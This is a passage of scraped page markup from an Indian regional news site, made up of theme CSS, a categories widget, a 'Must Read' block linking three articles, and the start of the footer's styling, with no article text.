<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86 .td-spot-id-spot_img_hidden{display:none}.tdi_86 .td-adspot-title{display:block}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86 .td_spot_img_all{display:none}.tdi_86 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img decoding="async" src="https://www.northeasternchronicle.in/wp-content/uploads/2021/08/SPM-AD-2.jpg.webp" alt="spot_img" title="Tag Template 1"></a><a href="" class="td_spot_img_mob"><img decoding="async" src="" alt="spot_img" title="Tag Template 2"></a></div></div><div class="td_block_wrap td_block_popular_categories tdi_87 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_87" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_87 .td-block-title>*:before,.tdi_87 .td-block-title>*:after{background-color:#eaeaea!important}.tdi_87{margin-bottom:30px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_87 li{font-family:Montserrat!important;font-size:16px!important;line-height:2!important;font-weight:600!important}.tdi_87 .td-cat-no{font-family:Montserrat!important;font-size:16px!important;line-height:2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 li{font-size:14px!important}.tdi_87 .td-cat-no{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:16px!important}.tdi_87 li{font-size:12px!important}.tdi_87 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.northeasternchronicle.in/news/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1751</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/northeast/assam/"><span class="td-cat-name">Assam</span><span class="td-cat-no">1455</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/state/"><span class="td-cat-name">State</span><span class="td-cat-no">905</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/national/"><span class="td-cat-name">National</span><span class="td-cat-no">888</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">711</span></a></li><li><a href="https://www.northeasternchronicle.in/news/category/jobs/"><span class="td-cat-name">Jobs</span><span class="td-cat-no">689</span></a></li></ul></div><div class="td_block_wrap td_flex_block_1 tdi_88 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_88" >
<style>.tdi_88 .td-block-title>*{color:#000000!important}.tdi_88 .td-block-title>*:before,.tdi_88 .td-block-title>*:after{background-color:#eaeaea!important}.tdi_88{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:20px!important}}</style>
<style>.tdi_88 .td-image-wrap{padding-bottom:130%}.tdi_88 .entry-thumb{background-position:center 50%}.tdi_88 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_88 .td-image-container,.ie11 .tdi_88 .td-image-container{flex:0 0 auto}.tdi_88 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_88 .td-module-meta-info,.ie11 .tdi_88 .td-module-meta-info{flex:1}body .tdi_88 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_88 .td-module-meta-info{padding:5px 5px 5px 15px;display:flex;flex-direction:column;justify-content:center;border-width:1px 1px 1px 0;border-color:#eaeaea}.tdi_88 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_88 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_88 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_88 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_88 .td-post-vid-time{display:block}.tdi_88 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717;font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_88 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_88 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_88 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_88 .td-read-more{display:none;margin:0px}.tdi_88 .td-author-date{display:none}.tdi_88 .td-post-author-name{display:none}.tdi_88 .td-post-date,.tdi_88 .td-post-author-name span{display:none}.tdi_88 .entry-review-stars{display:none}.tdi_88 .td-icon-star,.tdi_88 .td-icon-star-empty,.tdi_88 .td-icon-star-half{font-size:15px}.tdi_88 .td-module-comments{display:none}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_88 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_88 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_88 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_88 .entry-title{margin:8px 0 0 0;font-family:Oswald!important;font-size:14px!important;line-height:1.3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_88 .td-block-title a,.tdi_88 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_88 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_88 .td-module-container:before{bottom:-7.5px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .td-block-title a,.tdi_88 .td-block-title span{font-size:18px!important}.tdi_88 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td-image-wrap{padding-bottom:140%}.tdi_88 .td-module-meta-info{padding:2px 2px 2px 10px}.tdi_88 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_88 .td-module-container:before{bottom:-6px}.tdi_88 .td-post-category:not(.td-post-extra-category){display:none}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{margin:0px;font-size:11px!important}.tdi_88 .td-block-title a,.tdi_88 .td-block-title span{font-size:16px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_88 .td-module-container:before{bottom:-7.5px}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_88 = new tdBlock();
block_tdi_88.id = "tdi_88";
block_tdi_88.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"445","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAxNXB4IiwicG9ydHJhaXQiOiIycHggMnB4IDJweCAxMHB4In0=","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"500","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","meta_info_border_size":"1px 1px 1px 0","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"394","f_cat_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","f_cat_font_size":"11","f_cat_font_line_height":"1","custom_title":"Must Read","block_template_id":"td_block_template_8","modules_border_style":"","f_header_font_family":"445","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","border_color":"#eaeaea","category_id":"","header_text_color":"#000000","tdc_css":"[base64]","offset":"34","limit":"3","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"next_prev","f_cat_font_weight":"700","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-90525","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';
block_tdi_88.td_column_number = "1";
block_tdi_88.block_type = "td_flex_block_1";
block_tdi_88.post_count = "3";
block_tdi_88.found_posts = "9948";
block_tdi_88.header_color = "";
block_tdi_88.ajax_pagination_infinite_stop = "";
block_tdi_88.max_num_pages = "3305";
tdBlocksArray.push(block_tdi_88);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Must Read</span></h4></div><div id=tdi_88 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northeasternchronicle.in/news/indigenous-art-music/"  rel="bookmark" class="td-image-wrap " title="Indigenous Art, Music, and Cultural Revival in Northeast States" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.northeasternchronicle.in/wp-content/uploads/2025/08/images-5.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.northeasternchronicle.in/news/category/articles/" class="td-post-category" >Articles</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/indigenous-art-music/"  rel="bookmark" title="Indigenous Art, Music, and Cultural Revival in Northeast States">Indigenous Art, Music, and Cultural Revival in Northeast States</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northeasternchronicle.in/news/eco-friendly-tech-innovations/"  rel="bookmark" class="td-image-wrap " title="Eco-Friendly Tech Innovations: Sustainable Gadgets and Green Computing" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.northeasternchronicle.in/wp-content/uploads/2025/08/eco-friendly-gadgets-696x460.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.northeasternchronicle.in/news/category/science-technology/" class="td-post-category" >Science &amp; Technology</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/eco-friendly-tech-innovations/"  rel="bookmark" title="Eco-Friendly Tech Innovations: Sustainable Gadgets and Green Computing">Eco-Friendly Tech Innovations: Sustainable Gadgets and Green Computing</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northeasternchronicle.in/news/brain-computer-interfaces/"  rel="bookmark" class="td-image-wrap " title="The Rise of Brain-Computer Interfaces for Everyday Use" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.northeasternchronicle.in/wp-content/uploads/2025/08/41587_2019_231_Figa_HTML-696x412.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.northeasternchronicle.in/news/category/science-technology/" class="td-post-category" >Science &amp; Technology</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/brain-computer-interfaces/"  rel="bookmark" title="The Rise of Brain-Computer Interfaces for Everyday Use">The Rise of Brain-Computer Interfaces for Everyday Use</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_88" data-td_block_id="tdi_88"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_88" data-td_block_id="tdi_88"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_90{min-height:0}.tdi_90>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9}</style>
<div class="tdi_89_rand_style td-element-style" ></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}@media (min-width:768px){.tdi_92{margin-left:-10px;margin-right:-10px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_92{padding-top:50px!important}.tdi_92 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94{width:calc(100% - 270px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_94{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-10px;margin-right:-10px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_99 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_99" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_99 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#000000}.tdi_99{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_99 .td-block-title a,body .tdi_99 .td-block-title span{font-family:Oswald!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_99 .td-block-title a,body .tdi_99 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_99 .td-block-title a,body .tdi_99 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Quick Links</span></h4></div></div><div class="td_block_wrap td_block_trending_now tdi_100 td-pb-full-cell td-trending-style2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item{color:#0d0b52}.td-theme-wrap .tdi_100 .block-title>*,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0d0b52}.td-theme-wrap .td-footer-wrapper .tdi_100 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_100 .block-title{border-color:#0d0b52}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#0d0b52}.tdi_100{margin-bottom:20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-right:0px!important}}@media (max-width:767px){.tdi_100{padding-right:5px!important;padding-left:5px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}.tdi_100 .td-trending-now-title{padding:6px 12px;font-family:Montserrat!important;font-size:13px!important;line-height:1!important}body .tdi_100 .td-trending-now-title,.tdi_100 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0d0b52}.tdi_100 